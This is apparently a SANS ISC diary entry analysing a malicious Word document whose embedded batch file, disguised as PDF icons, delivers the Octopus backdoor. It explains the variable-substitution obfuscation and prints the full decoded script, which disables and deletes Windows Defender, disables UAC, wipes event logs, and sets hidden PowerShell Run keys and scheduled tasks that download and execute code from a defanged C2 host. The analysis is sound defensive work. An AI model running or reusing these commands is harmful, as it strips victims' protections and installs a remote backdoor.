Octopus Backdoor is Back with a New Embedded Obfuscated Bat File
Last week, I found another interesting Word document that delivered an interesting malicious script to potential victims. Usually, Office documents carry VBA macros that are activated using a bit of social engineering (the classic yellow ribbon) but this time, the document did not contain any malicious code:
remnux@/MalwareZoo/20220505$ oledump.py f1763579a9319d2506ee468031e1eb1b.doc 1: 114 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 7624 '1Table' 5: 15906 'Data' 6: 4096 'WordDocument'
But you can see stream 5 is called "Data". When you open the document, you see this:
The document SHA256 is 6e3ef2551b1f34685025f9fe1d6358ef95fbe21ada8ed9de3c7c4d5070520f6eand its current VT score is 22/60[1]. The document contains embedded objects that look like PDF files but they are'nt:
If you follow the instruction and click on one of the PDF icons (all three point to the same script), the script will be executed. Let's have a look at it:
It looks pretty well obfuscated:
%xlnlrpz%%fynwfvh%%dskbaxq%.%fynwfvh%%lxckycu%%fynwfvh% %wegkoem%%tjxpouf%%tjxpouf% %yvyapob%%eeuyvwk%%mkmhtbo%%hxiqvtv%\%ybbwhci%%nutqtmu%%gfuxihu%%flbzyhx%%rmyyyjm%%wegkoem%%xlnlrpz%%fynwfvh%\%hxiqvtv%%pjdvllg%%khoziql%%xlnlrpz%%nutqtmu%%ybbwhci%%nutqtmu%%gfuxihu%%flbzyhx%\%rmyyyjm%%pjdvllg%%bysdcmi%%tjxpouf%%nutqtmu%%rmyyyjm%%ybbwhci%\%khoziql%%jxdklrj%%xlnlrpz%%xlnlrpz%%fynwfvh%%bysdcmi%%flbzyhx%%cbwqklh%%fynwfvh%%xlnlrpz%%ybbwhci%%pjdvllg%%nutqtmu%%bysdcmi%\%brlbmmf%%nutqtmu%%mkmhtbo%%pjdvllg%%khoziql%%pjdvllg%%fynwfvh%%ybbwhci%\%ybbwhci%%tjtkrhi%%ybbwhci%%flbzyhx%%fynwfvh%%hxiqvtv% /%cbwqklh% %fynwfvh%%bysdcmi%%wegkoem%%bpltpmn%%mkmhtbo%%fynwfvh%%mkmhtbo%%jxdklrj%%wegkoem% /%flbzyhx% %xlnlrpz%%fynwfvh%%dskbaxq%_%tjxpouf%%rmyyyjm%%nutqtmu%%xlnlrpz%%tjxpouf% /%tjxpouf% 0 /%gfuxihu%
In Microsoft batch files, "%...%" represents a variable. If you look carefully at the code, you see that we just have a suite of environment variables with, sometimes, clear characters. Those characters are special ones like "/", "." or numbers. The obfuscation technique used here is pretty simple but efficient. Environment variables just contain letters from A to Z:
set wegkoem=a set bpltpmn=b set khoziql=c set tjxpouf=d set fynwfvh=e set gfuxihu=f set dskbaxq=g set yvyapob=h set pjdvllg=i set mnmpqbg=j set eeuyvwk=k set mkmhtbo=l set hxiqvtv=m set bysdcmi=n set nutqtmu=o set brlbmmf=p set hoahisa=q set xlnlrpz=r set ybbwhci=s set flbzyhx=t set jxdklrj=u set cbwqklh=v set rmyyyjm=w set lxckycu=x set tjtkrhi=y set ikoiset=z
Once you replaced all variables with the corresponding letters, the script is easier to read but you still have to clean it:
@%e%%c%%h%%o% %o%%f%%f%
Here is the complete decoded script:
@echo off
reg delete "hklm\software\policies\microsoft\windows defender" /f
reg add "hklm\software\policies\microsoft\windows defender" /v "disableantispyware" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender" /v "disableantivirus" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\mpengine" /v "mpenablepus" /t reg_dword /d "0" /f
reg add "hklm\software\policies\microsoft\windows defender\real-time protection" /v "disablebehaviormonitoring" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\real-time protection" /v "disableioavprotection" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\real-time protection" /v "disableonaccessprotection" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\real-time protection" /v "disablerealtimemonitoring" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\real-time protection" /v "disablescanonrealtimeenable" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\reporting" /v "disableenhancednotifications" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\spynet" /v "disableblockatfirstseen" /t reg_dword /d "1" /f
reg add "hklm\software\policies\microsoft\windows defender\spynet" /v "spynetreporting" /t reg_dword /d "0" /f
reg add "hklm\software\policies\microsoft\windows defender\spynet" /v "submitsamplesconsent" /t reg_dword /d "0" /f
rem 0 - disable logging
reg add "hklm\system\currentcontrolset\control\wmi\autologger\defenderapilogger" /v "start" /t reg_dword /d "0" /f
reg add "hklm\system\currentcontrolset\control\wmi\autologger\defenderauditlogger" /v "start" /t reg_dword /d "0" /f
rem disable wd tasks
schtasks /change /tn "microsoft\windows\exploitguard\exploitguard mdm policy refresh" /disable
schtasks /change /tn "microsoft\windows\windows defender\windows defender cache maintenance" /disable
schtasks /change /tn "microsoft\windows\windows defender\windows defender cleanup" /disable
schtasks /change /tn "microsoft\windows\windows defender\windows defender scheduled scan" /disable
schtasks /change /tn "microsoft\windows\windows defender\windows defender verification" /disable
rem disable wd systray icon
reg delete "hklm\software\microsoft\windows\currentversion\explorer\startupapproved\run" /v "windows defender" /f
reg delete "hkcu\software\microsoft\windows\currentversion\run" /v "windows defender" /f
reg delete "hklm\software\microsoft\windows\currentversion\run" /v "windowsdefender" /f
rem remove wd context menu
reg delete "hkcr\*\shellex\contextmenuhandlers\epp" /f
reg delete "hkcr\directory\shellex\contextmenuhandlers\epp" /f
reg delete "hkcr\drive\shellex\contextmenuhandlers\epp" /f
rem disable wd services
reg add "hklm\system\currentcontrolset\services\wdboot" /v "start" /t reg_dword /d "4" /f
reg add "hklm\system\currentcontrolset\services\wdfilter" /v "start" /t reg_dword /d "4" /f
reg add "hklm\system\currentcontrolset\services\wdnisdrv" /v "start" /t reg_dword /d "4" /f
reg add "hklm\system\currentcontrolset\services\wdnissvc" /v "start" /t reg_dword /d "4" /f
reg add "hklm\system\currentcontrolset\services\windefend" /v "start" /t reg_dword /d "4" /f
reg add "hklm\system\currentcontrolset\services\securityhealthservice" /v "start" /t reg_dword /d "4" /f
reg.exe add hklm\software\microsoft\windows\currentversion\policies\system /v enablelua /t reg_dword /d 0 /f
reg add "hkey_current_user\software\microsoft\windows\currentversion\run" /v "#one" /t reg_sz /d "powershell -w hidden \"add-type -assemblyname system.core;iex (new-object net.webclient).downloadstring('hxxp://hpsj[.]firewall-gateway[.]net:80/hpjs.php');\"" /f
reg add "hkey_current_user\software\microsoft\windows\currentversion\run" /v "#oneupdate" /t reg_sz /d "powershell -w hidden \"add-type -assemblyname system.core;iex (new-object net.webclient).downloadstring('hxxp://hpsj[.]firewall-gateway[.]net:443/uddiexplorer');\"" /f
"c:\program files\microsoft security client\setup.exe" /x /s /disableoslimit
start /b powershell add-mppreference -exclusionpath "c:" -force
start /b powershell add-mppreference -exclusionpath "c:\users" -force
start /b powershell -w hidden "iex(new-object net.webclient).downloadstring('hxxp://hpsj[.]firewall-gateway[.]net:443/uddiexplorer');"
start /b powershell -w hidden "add-type -assemblyname system.core;iex (new-object net.webclient).downloadstring('hxxp://hpsj[.]firewall-gateway[.]net:80/hpjs.php');"
schtasks /create /sc minute /mo 60 /f /tn achromeupdater /tr "powershell -w hidden \"add-type -assemblyname system.core;iex (new-object net.webclient).downloadstring(''hxxp://hpsj[.]firewall-gateway[.]net:80/hpjs.php''');\""
schtasks /f /create /sc minute /mo 60 /tn achromeupdateri /tr "powershell.exe -w hidden 'iex (new-object net.webclient).downloadstring(''hxxp://hpsj[.]firewall-gateway[.]net:443/uddiexplorer''');'"
sc stop windefend
sc config windefend start= disabled
sc delete windefend
sc stop wdnissvc
sc config wdnissvc start= disabled
sc delete wdnissvc
sc stop sense
sc config sense start= disabled
sc delete sense
sc stop wuauserv
sc config wuauserv start= disabled
sc stop usosvc
sc config usosvc start= disabled
sc stop waasmedicsvc
sc config waasmedicsvc start= disabled
sc stop securityhealthservice
sc config securityhealthservice start= disabled
sc delete securityhealthservice
sc stop sdrsvc
sc config sdrsvc start= disabled
sc stop wscsvc
sc config wscsvc start= disabled
sc stop wdiservicehost
sc config wdiservicehost start= disabled
sc stop wdisystemhost
sc config wdisystemhost start= disabled
sc stop installservice
sc config installservice start= disabled
sc stop vaultsvc
sc config vaultsvc start= disabled
sc stop spooler
sc config spooler start= disabled
sc stop licensemanager
sc config licensemanager start= disabled
sc stop diagtrack
sc config diagtrack start= disabled
taskkill /f /im smartscreen.exe
taskkill /f /im securityhealthservice.exe
cd c:\
cd c:\program files\
rd /s /q "windows defender"
rd /s /q "windows defender advanced threat protection"
rd /s /q "windows security"
cd c:\program files (x86)\
rd /s /q "windows defender"
cd c:\programdata\microsoft
rd /s /q "windows defender"
rd /s /q "windows defender advanced threat protection"
rd /s /q "windows security health"
cd c:\
cd windows
cd system32
del /f windowsupdateelevatedinstaller.exe
del /f securityhealthsystray.exe
del /f securityhealthservice.exe
del /f securityhealthhost.exe
del /f securitycenterbroker.dll
del /f securitycenterbrokerps.dll
del /f securityhealthagent.dll
del /f securityhealthproxystub.dll
del /f securityhealthsso.dll
del /f smartscreensettings.exe
del /f smartscreenps.dll
del /f smartscreen.exe
del /f windows.security.integrity.dll
del /f windowsdefenderapplicationguardcsp.dll
del /f wscsvc.dll
del /f wscsvc.dll.mui
del /f wsecedit.dll
cd winevt\logs
del /f microsoft-windows-windows defender4operational.evtx
del /f microsoft-windows-windows defender4whc.evtx
del /f microsoft-windows-security-audit-configuration-client4operational.evtx
del /f microsoft-windows-security-enterprisedata-filerevocationmanager4operational.evtx
del /f microsoft-windows-security-netlogon
The domain hpsj[.]firewall-gateway[.]net is well-known, it's a good old Octopus backdoor. I already wrote a diary about it in 2020[2]! But it seems to be back with a simple but effective obfuscation technique.
[1] https://www.virustotal.com/gui/file/6e3ef2551b1f34685025f9fe1d6358ef95fbe21ada8ed9de3c7c4d5070520f6e
[2] https://isc.sans.edu/forums/diary/Malicious+Word+Document+Delivering+an+Octopus+Backdoor/26918/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key




Comments